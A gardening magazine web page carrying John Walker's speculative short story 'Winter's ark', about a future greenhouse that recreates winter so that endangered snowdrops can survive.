43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://uk.pinterest.com/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" href="https://www.houzz.co.uk/pro/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div></div></header><div id="content" class="site-content"><div class="row-full-width intro-masthead"><div class="columns no-padding magazine-intro-masthead"><div class="intro-banner "><p class="intro-banner-title">Hartley Magazine</p><p class="intro-banner-description">All the latest news, hints, tips and advice from our experts</p></div></div></div><nav class="magazine-author-nav tablet-only"><ul class="small-block-grid-6 author-avatar-links"><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/bob-300x300.jpg" alt="Photo of Bob Flowerdew" /> <span class="name">Bob Flowerdew</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/05/jean-vernon-1-300x300.jpg" alt="Photo of Jean Vernon" /> <span class="name">Jean Vernon</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/john-walker/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2023/06/JW-211-copy-e1687956234187-150x150.jpeg" alt="Photo of John Walker" /> <span class="name">John Walker</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/lia-300x300.jpg" alt="Photo of Lia Leendertz" /> <span class="name">Lia Leendertz</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/04/matthew_biggs_small-150x150.jpg" alt="Photo of Matthew Biggs" /> <span class="name">Matthew Biggs</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/val-bourne/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/val-300x300.jpg" alt="Photo of Val Bourne" /> <span class="name">Val Bourne</span> </a></li></ul></nav><div class="magazine-masthead"><div class="row-full-width"><div class="columns small-8 medium-5 large-6"><nav class="magazine-nav"><ul id="categories-menu" class="magazine-nav-links"><li id="menu-item-801643491" class="magazine-gardening-guide menu-item menu-item-type-post_type menu-item-object-page menu-item-801643491"><a href="https://hartley-botanic.co.uk/guides/hartley-owners-guide-greenhouse-gardening/">The Hartley Owner&#8217;s Guide to Greenhouse Gardening</a></li></ul></nav></div><div class="columns small-4 medium-3"><ul class="social-media-links"><li> <a rel="nofollow" title="Follow Hartley on Facebook" href="https://www.facebook.com/HartleyBotanicUK"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label">Facebook</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Twitter" href="https://twitter.com/hartleybotanic"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label">Twitter</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Instagram" href="https://www.instagram.com/hartley_botanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1490 1426v-648h-135q20 63 20 131 0 126-64 232.5t-174 168.5-240 62q-197 0-337-135.5t-140-327.5q0-68 20-131h-141v648q0 26 17.5 43.5t43.5 17.5h1069q25 0 43-17.5t18-43.5zm-284-533q0-124-90.5-211.5t-218.5-87.5q-127 0-217.5 87.5t-90.5 211.5 90.5 211.5 217.5 87.5q128 0 218.5-87.5t90.5-211.5zm284-360v-165q0-28-20-48.5t-49-20.5h-174q-29 0-49 20.5t-20 48.5v165q0 29 20 49t49 20h174q29 0 49-20t20-49zm174-208v1142q0 81-58 139t-139 58h-1142q-81 0-139-58t-58-139v-1142q0-81 58-139t139-58h1142q81 0 139 58t58 139z"/></svg> <span class="label">Instagram</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Pinterest" href="https://uk.pinterest.com/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label">Pinterest</span> </a></li><li> <a rel="nofollow" title="Follow Hartley on Houzz" href="https://www.houzz.co.uk/pro/hartleybotanic/"> <svg width="100" height="100" viewBox="0 0 16 16"><path d="M12.62 8v5.333L8 16v-5.334l-4.62 2.668V2.666L8 0v5.334L3.382 8 8 10.666V5.334l4.62-2.668V8z"/></svg> <span class="label">Houzz</span> </a></li></ul></div><div class="columns medium-4 large-3 magazine-author-nav-container"><nav class="magazine-author-nav desktop-only"><ul class="small-block-grid-6 author-avatar-links"><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/bob-300x300.jpg" alt="Photo of Bob Flowerdew" /> <span class="name">Bob Flowerdew</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/05/jean-vernon-1-300x300.jpg" alt="Photo of Jean Vernon" /> <span class="name">Jean Vernon</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/john-walker/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2023/06/JW-211-copy-e1687956234187-150x150.jpeg" alt="Photo of John Walker" /> <span class="name">John Walker</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/lia-leendertz/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/lia-300x300.jpg" alt="Photo of Lia Leendertz" /> <span class="name">Lia Leendertz</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/matthew-biggs/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/04/matthew_biggs_small-150x150.jpg" alt="Photo of Matthew Biggs" /> <span class="name">Matthew Biggs</span> </a></li><li> <a class="avatar small" href="https://hartley-botanic.co.uk/magazine/author/val-bourne/" rel="bookmark"> <img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/val-300x300.jpg" alt="Photo of Val Bourne" /> <span class="name">Val Bourne</span> </a></li></ul></nav></div></div></div><div class="magazine-category-links"><div class="row-full-width no-padding"><div class="columns"><nav class="category-links"> <button id="category-links-toggle" class="category-links-toggle" aria-controls="category-links-content" aria-expanded="false"> <span class="category-links-title">Categories <svg class="chevron-down" enable-background="new 0 0 100 100" version="1.1" viewBox="0 0 100 100"><polygon fill="#010101" points="23.1,34.1 51.5,61.7 80,34.1 81.5,35 51.5,64.1 21.5,35 23.1,34.1 "/></svg></span> </button><div id="category-links-content" class="category-links-content"><ul class="category-links-list"><li><a href="https://hartley-botanic.co.uk/magazine/general/"><span>General</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/competitions/"><span>Competitions</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/hartley-botanic/"><span>Hartley Botanic News - Press / Products</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/history/"><span>History</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/butterfly-awareness/"><span>Butterfly Awareness</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/guest-blogs/"><span>Guest Blogs</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/growing-herbs/"><span>Growing Herbs</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/greenhouse-glasshouse-maintenance/"><span>Greenhouse Maintenance</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/growing-vegetables/"><span>Growing Vegetables</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/hartley-botanic/press-releases/"><span>Press Releases</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/uk-garden-writers-2/"><span>UK Garden Writers</span></a></li><li><a href="https://hartley-botanic.co.uk/magazine/us-garden-writers-2/"><span>US Garden Writers</span></a></li></ul></div></nav></div></div></div><div class="row-full-width no-padding"><main class="columns medium-8 site-main"><div class="row-full-width breadcrumbs-container"><nav class="columns breadcrumbs"><p class="breadcrumb-trail"><span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://hartley-botanic.co.uk/" rel="v:url" property="v:title">Home</a> / <span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="https://hartley-botanic.co.uk/magazine/" rel="v:url" property="v:title">Magazine</a> / <span class="breadcrumb_last">Winter’s ark</span></span></span></span></span></span></p></nav></div><header class="row page-header author-bio-header vcard"><div class="single-post-author-title"><span class="fn n">John Walker</span></div><p class="back-to-magazine"> <a href="https://hartley-botanic.co.uk/magazine/"> Back to magazine</a></p><div class="columns medium-9 author-intro-container"><div class="inner"><div class="author-bio-avatar"> <img class="avatar large photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2023/06/JW-211-copy-e1687956234187-150x150.jpeg" /></div><div class="author-bio-intro"><p class="strapline">Renewable Gardening</p><p class="description">John Walker is an award-winning gardening and environment writer and author. His latest book is <em><a href="https://earthfriendlygardener.net/">The Vegan Gardener: Using Vegan-organic Techniques for a Planet-friendly, Wildlife-abundant, Beautiful and Productive Garden</a></em>.  Despite occasional squirrel-fuelled frustration, John is enjoying eking a wild-spirited earth- and climate-friendly garden from a once bracken-riddled hillside at his home in Eryri (Snowdonia), North Wales. His large lean-to greenhouse is powered by free, non-polluting and renewable modern sunshine. <em>All views expressed are those of the author and not necessarily those of Hartley-Botanic.co.uk</em></p></div></div></div><div class="columns medium-3 author-roundel-cta-container"> <a class="roundel olive no-border author-roundel-cta" href="https://hartley-botanic.co.uk/magazine/author/john-walker/"> <span> <span class="text-medium">View</span> <span class="text-medium">Other</span> <span class="text-medium">Articles</span> </span> </a></div></header><article id="post-801828952" class="hentry post-801828952 post type-post status-publish format-standard has-post-thumbnail category-general category-uk-garden-writers-2" role="article"><header class="entry-header"><div class="entry-meta"> <span class="posted-on"><a href="https://hartley-botanic.co.uk/magazine/winters-ark/" rel="bookmark"><time class="entry-date published updated" datetime="2022-02-28T10:23:26+00:00">February 28, 2022</time></a></span></div><h1 class="entry-title">Winter’s ark</h1><div class="social-share-wrapper"><ul class="social-shares"><li> <a rel="nofollow" title="Share 'Winter’s ark' on Facebook" href="http://www.facebook.com/sharer/sharer.php?t=Winter%E2%80%99s+ark%3A&u=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fwinters-ark%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="label show-for-sr">Facebook</span> </a></li><li> <a rel="nofollow" title="Share 'Winter’s ark' on Twitter" href="https://twitter.com/share?text=Winter%E2%80%99s+ark%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fwinters-ark%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="label show-for-sr">Twitter</span> </a></li><li> <a rel="nofollow" title="Share 'Winter’s ark' on Pinterest" href="http://pinterest.com/pin/create/button/?description=Winter%E2%80%99s+ark%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fwinters-ark%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="label show-for-sr">LinkedIn</span> </a></li><li> <a rel="nofollow" title="Share 'Winter’s ark' on LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&title=Winter%E2%80%99s+ark%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fwinters-ark%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"/></svg> <span class="label show-for-sr">Instagram</span> </a></li><li> <span class="social-share-count"> <span class="sr-only">Social share count: </span>+ </span></li></ul></div></header><div class="entry-content"><p><em><strong>Snowdrops are an endangered species now, and as for frost… welcome to the winter wonderland.</strong></em></p><p>I was on my way to visit winter. Real, authentic winter – so the invite said. I wasn’t quite there yet. Big black slugs glided over the sign that read ‘GalanthoArk – 200m’. It pointed to the huge domed greenhouse nestled in the hollow below.</p><p>It was the first week of February and I was standing on the crest of a hill, in a t-shirt, armpits wet from the humidity levels that had the slugs in raptures. I tilted into the southerly gale that was trying to rip the puffa jacket, sweater and scarf from my hands.</p><p>Bring warm clothes, they’d said. Dress for winter! I was intrigued; winter was something I’d learnt about in college, but never actually felt. The closest I’d been to frost was running my fingers over the inside of the fridge.</p><p>Google revealed what ‘winter clobber’ was. The puffa was a snip in a charity shop stuffed with chunky jackets, thick woollies and hats that no one wanted. ‘We’re sending a lot of these up to the northern countries stuck on the other side of the jet,’ the woman on the till told me. ‘They’ve got more need than us.’ She pointed to the puffa mountain. ‘We’re not short.’</p><p>‘Never worn one before,’ I said.</p><figure id="attachment_801828956" aria-describedby="caption-attachment-801828956" style="width: 382px" class="wp-caption alignleft"><img fetchpriority="high" decoding="async" class="wp-image-801828956" src="https://hartley-botanic.co.uk//wp-content/uploads/2022/02/1-Feb.jpg" alt="" width="382" height="679" srcset="https://hartley-botanic.co.uk/wp-content/uploads/2022/02/1-Feb.jpg 720w, https://hartley-botanic.co.uk/wp-content/uploads/2022/02/1-Feb-169x300.jpg 169w, https://hartley-botanic.co.uk/wp-content/uploads/2022/02/1-Feb-576x1024.jpg 576w, https://hartley-botanic.co.uk/wp-content/uploads/2022/02/1-Feb-459x816.jpg 459w" sizes="(max-width: 382px) 100vw, 382px" /><figcaption id="caption-attachment-801828956" class="wp-caption-text">Flowers flowed over every bank and knoll…</figcaption></figure><p>‘In that case, have a woolly hat on the house.’ She rifled through a huge box, pulling one out by its big red bobble. I frowned at the knitted blue crystals. ‘They’re <em>snowflakes</em>, dear. You youngsters – you’re winter-deprived!’</p><p>The last snow fell 20 years ago, when I was six months old. I’ve never seen a weather chart in shades other than yellow, orange or red.</p><p>The gale had been blowing for a month. It felt all wrong: warm, balmy air rippling my cheeks, the sun still so low in the sky. Rain had come, too – a lot of rain. Two endless weeks of incessant, flood-making rain was now pooled and sparkling among the roofs of a drowned village in the distance, its inhabitants long since moved to higher, drier homes. I checked my watch: 19ºC.</p><p>Heading down to the Ark, I picked my way through the slugmageddon, which was in full tilt. Molluscs – from tiny pink blobs to unmissable black monsters – were everywhere. They gorged like vultures on the last of the flopped, rain-pummelled daffodil blooms. Most had flowered long before Christmas, bursting, confused and premature, into gardens stranded way south of the jet stream. Their drawn, weak, sappy stems were no match for non-stop ‘winter’ storms as sultry as a summer’s day. Fewer daffs bloomed each year, fatal rots thriving in the endless warm and wet.</p><p>There was a flash of white in the lank, never-stops-growing grass. I eyeballed the slug-ravaged flower – a few green-tipped petals left intact, a rasping pink scavenger hidden within. This whole bank would once have been covered in carpets of them… when winter happened outdoors.</p><p>Indoors, in the greenhouse lobby, I started to cook, along with the rest of the group – gardening writers eager for a scoop on a season we had never known. I pushed the bobble hat from my clammy forehead, eyeing the steamed-up doors behind the Keeper of the Ark. ‘Welcome to the GalanthoArk – and to winter!’ That again. Wind roared over the dome.</p><figure id="attachment_801828959" aria-describedby="caption-attachment-801828959" style="width: 382px" class="wp-caption alignright"><img decoding="async" class=" wp-image-801828959" src="https://hartley-botanic.co.uk//wp-content/uploads/2022/02/2-Feb-1.jpg" alt="" width="382" height="679" srcset="https://hartley-botanic.co.uk/wp-content/uploads/2022/02/2-Feb-1.jpg 720w, https://hartley-botanic.co.uk/wp-content/uploads/2022/02/2-Feb-1-169x300.jpg 169w, https://hartley-botanic.co.uk/wp-content/uploads/2022/02/2-Feb-1-576x1024.jpg 576w, https://hartley-botanic.co.uk/wp-content/uploads/2022/02/2-Feb-1-459x816.jpg 459w" sizes="(max-width: 382px) 100vw, 382px" /><figcaption id="caption-attachment-801828959" class="wp-caption-text">Snowdrops survived – thanks to the galanthosaviours.</figcaption></figure><p>A brass plate listed various benefactors supporting the Ark’s inception. One name, a major pharmaceutical company, was in gold. ‘Some of you are, erm, overheating, so let’s go inside, where you’ll be glad of the woollies.’ The misted doors parted.</p><p>The chilled, honey-scented air filled our lungs, triggering gasps of amazement. I checked the temperature: 6ºC. ‘Welcome to real winter!’ boomed the Keeper. Not again. ‘Have a good look around, and then I’ll explain more about the Ark’s work. Oh, and be careful on the paths – there’s still some frost about in spots out of the sun.’</p><p>I waved my fingers through the cold, still air, blowing – for the first time – a plume of white mist over them. So this is what winter feels like! A hush fell as we wandered out along the paths criss-crossing the bowl-shaped, living amphitheatre mirroring the dome above.</p><p>Dense sheets of coy, white and yellow-tinged flowers flowed over every bank and knoll. Snowdrops. Not a mollusc in sight, just perfect, glistening, unsullied snowdrops. Some pushed up through short grass, others parted a thick carpet of leaf mould. Each swathe of blooms were labelled. I studied one: <em>Galanthus nivalis/clone 2022.59a</em>.</p><p>I’d read how snowdrops had started failing, big time, in 2022. Two warming decades later, they were almost gone, outcasts from an overheating, winterless world. It was gardeners who had saved them, by keeping them in their fridges, mimicking bygone winters as best they could. Galanthosaviours, they’d called them.</p><p>Was I imagining it, or were the flowers opening as I watched? Bumblebees began to fly, low and erratic, between the welcoming blooms. The honeyed air felt warmer. I checked: 11ºC. Unzipping my puffa, I joined the rosy-cheeked circle gathered in the centre of the Ark, our floral audience, petals splayed, all around us.</p><p>To recreate winter, explained the Keeper, a soil-cooling system was needed alongside the air conditioning. Light levels weren’t so critical, but temperature was everything. Bumbles bounced noisily between our knees. Frost was possible due to the special glass that pulled radiant heat from the dome at night, crisping the ground.</p><p>‘It’s just magical in here during a full moon,’ the Keeper said, wistfully. ‘Rime frost is proving more of a challenge – but we’re working on it. And we’re also working on this.’ They held up a small phial. ‘Who’s heard of galantamine?’</p><p>We owe the galanthosaviours a huge debt. Galantamine, a drug extracted from the bulbs and flowers of snowdrops, had long been used to treat the symptoms of Alzheimer’s disease. When snowdrops began dying out, supplies of galantamine ran low. To bring the snowdrops back, we had to bring winter back, too. All around us were the healthy, multiplying descendants of those original fridge-chilled flowers – refugees from a volatile, warming world.</p><p>No one wanted to leave the Ark; winter was addictive. The gale howled on; the sky scoured cloudless as the sun dipped away. ‘Look,’ said the Keeper. ‘Why don’t we go outside for a while and warm up? Then, if any of you want to, you can come back in later. It’ll be clear tonight,<strong> </strong>and perfect for a ground frost.’</p><p>I shrugged off my clobber and stepped back out into a warm, tempestuous, unreal winter. I couldn’t wait for my first real frost.</p><p>Text and images © John Walker</p><p>Find John on Twitter <a href="https://twitter.com/earthFgardener">@earthFgardener</a></p></div></article><aside class="join-conversation" aria-labelledby="join-conversation-heading"><h2 id="join-conversation-heading" class="join-conversation-title"> Join the Conversation</h2><div class="join-conversation-links"><ul class="share-links"><li> <a rel="nofollow" title="Share 'Winter’s ark' on Facebook" href="http://www.facebook.com/sharer/sharer.php?t=Winter%E2%80%99s+ark%3A&u=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fwinters-ark%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1343 12v264h-157q-86 0-116 36t-30 108v189h293l-39 296h-254v759h-306v-759h-255v-296h255v-218q0-186 104-288.5t277-102.5q147 0 228 12z"/></svg> <span class="sr-only">Facebook</span></a></li><li> <a rel="nofollow" title="Share 'Winter’s ark' on Twitter" href="https://twitter.com/share?text=Winter%E2%80%99s+ark%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fwinters-ark%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1684 408q-67 98-162 167 1 14 1 42 0 130-38 259.5t-115.5 248.5-184.5 210.5-258 146-323 54.5q-271 0-496-145 35 4 78 4 225 0 401-138-105-2-188-64.5t-114-159.5q33 5 61 5 43 0 85-11-112-23-185.5-111.5t-73.5-205.5v-4q68 38 146 41-66-44-105-115t-39-154q0-88 44-163 121 149 294.5 238.5t371.5 99.5q-8-38-8-74 0-134 94.5-228.5t228.5-94.5q140 0 236 102 109-21 205-78-37 115-142 178 93-10 186-50z"/></svg> <span class="sr-only">Twitter</span></a></li><li> <a rel="nofollow" title="Share 'Winter’s ark' on Pinterest" href="http://pinterest.com/pin/create/button/?description=Winter%E2%80%99s+ark%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fwinters-ark%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M1664 896q0 209-103 385.5t-279.5 279.5-385.5 103q-111 0-218-32 59-93 78-164 9-34 54-211 20 39 73 67.5t114 28.5q121 0 216-68.5t147-188.5 52-270q0-114-59.5-214t-172.5-163-255-63q-105 0-196 29t-154.5 77-109 110.5-67 129.5-21.5 134q0 104 40 183t117 111q30 12 38-20 2-7 8-31t8-30q6-23-11-43-51-61-51-151 0-151 104.5-259.5t273.5-108.5q151 0 235.5 82t84.5 213q0 170-68.5 289t-175.5 119q-61 0-98-43.5t-23-104.5q8-35 26.5-93.5t30-103 11.5-75.5q0-50-27-83t-77-33q-62 0-105 57t-43 142q0 73 25 122l-99 418q-17 70-13 177-206-91-333-281t-127-423q0-209 103-385.5t279.5-279.5 385.5-103 385.5 103 279.5 279.5 103 385.5z"/></svg> <span class="sr-only">Pinterest</span></a></li><li> <a rel="nofollow" title="Share 'Winter’s ark' on LinkedIn" href="https://www.linkedin.com/shareArticle?mini=true&title=Winter%E2%80%99s+ark%3A&url=https%3A%2F%2Fhartley-botanic.co.uk%2Fmagazine%2Fwinters-ark%2F"> <svg width="100" height="100" viewBox="0 0 1792 1792"><path d="M477 625v991h-330v-991h330zm21-306q1 73-50.5 122t-135.5 49h-2q-82 0-132-49t-50-122q0-74 51.5-122.5t134.5-48.5 133 48.5 51 122.5zm1166 729v568h-329v-530q0-105-40.5-164.5t-126.5-59.5q-63 0-105.5 34.5t-63.5 85.5q-11 30-11 81v553h-329q2-399 2-647t-1-296l-1-48h329v144h-2q20-32 41-56t56.5-52 87-43.5 114.5-15.5q171 0 275 113.5t104 332.5z"/></svg> <span class="sr-only">LinkedIn</span></a></li></ul></div></aside><div id="disqus_thread"></div> <script>var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.24.1"},"disqusIdentifier":"801828952 https:\/\/hartley-botanic.co.uk\/?post_type=post&#038;p=801828952\/","disqusShortname":"hartleybotanic","disqusTitle":"Winter\u2019s ark","disqusUrl":"https:\/\/hartley-botanic.co.uk\/magazine\/winters-ark\/","postId":801828952};
    var disqus_url = embedVars.disqusUrl;
var disqus_identifier = embedVars.disqusIdentifier;
var disqus_container_id = 'disqus_thread';
var disqus_shortname = embedVars.disqusShortname;
var disqus_title = embedVars.disqusTitle;
var disqus_config_custom = window.disqus_config;
var disqus_config = function () {
    /*
    All currently supported events:
    onReady: fires when everything is ready,
    onNewComment: fires when a new comment is posted,
    onIdentify: fires when user is authenticated
    */
    var dsqConfig = embedVars.disqusConfig;
    this.page.integration = dsqConfig.integration;
    this.page.remote_auth_s3 = dsqConfig.remote_auth_s3;
    this.page.api_key = dsqConfig.api_key;
    this.sso = dsqConfig.sso;
    this.language = dsqConfig.language;

    if (disqus_config_custom)
        disqus_config_custom.call(this);
};

(function() {
    if (document.getElementById(disqus_container_id)) {
        var dsq = document.createElement('script');
        dsq.type = 'text/javascript';
        dsq.async = true;
        dsq.src = 'https://' + disqus_shortname + '.disqus.com/embed.js';
        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
    }
})();</script> <nav class="navigation post-navigation" aria-label="Posts"><h2 class="screen-reader-text">Post navigation</h2><div class="nav-links"><div class="nav-previous"><a class="next page-numbers" href="https://hartley-botanic.co.uk/magazine/make-potting-soil/" rel="prev">Previous Article</a></div><div class="nav-next"><a class="prev page-numbers" href="https://hartley-botanic.co.uk/magazine/time-get-sowing/" rel="next">Next Article</a></div></div></nav></main><aside class="columns medium-4 sidebar" role="complementary"><div class="magazine-author-list"><h4 class="sr-only">Magazine Authors</h4><ul><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/" rel="bookmark"><img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/02/bob-300x300.jpg" alt="Bob Flowerdew" /></a> <span class="info"> <span class="name"><a class="url fn n" href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/" rel="bookmark">Bob Flowerdew</a></span> <span class="desc">Undercover</span> <span class="more"><a href="https://hartley-botanic.co.uk/magazine/author/bob-flowerdew/" rel="bookmark">View Bob's Blog</a></span> </span></li><li class="magazine-author-item vcard"> <a class="avatar" href="https://hartley-botanic.co.uk/magazine/author/jean-vernon/" rel="bookmark"><img class="photo" src="https://hartley-botanic.co.uk/wp-content/uploads/2016/05/jean-vernon-1-300x300.jpg" 